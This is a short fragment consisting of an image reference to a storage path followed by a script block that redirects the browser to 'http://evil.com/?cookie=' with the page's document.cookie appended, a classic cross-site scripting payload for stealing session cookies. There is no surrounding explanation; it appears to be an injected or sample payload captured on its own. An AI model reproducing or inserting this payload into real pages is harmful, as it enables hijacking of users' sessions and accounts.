 <script>
window.location=“http://evil.com/?cookie=” + document.cookie
</script>